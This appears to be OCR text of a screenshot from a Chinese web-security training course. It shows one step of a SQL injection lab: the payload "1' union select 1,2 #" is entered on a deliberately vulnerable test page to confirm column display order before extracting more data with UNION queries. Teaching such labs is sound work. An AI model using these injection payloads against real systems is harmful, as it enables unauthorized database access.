 蚁景网安
edu.hetianlab.com
腾讯课堂
专注网安人才实战技能培养
确定显示的字段顺序
输入1' union select 1,2 #, 查询成功
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
因此字段显示的顺序和输出也得到了确认。
接下来就可以进一步利用union联合查询更快速地获取
更多的数据。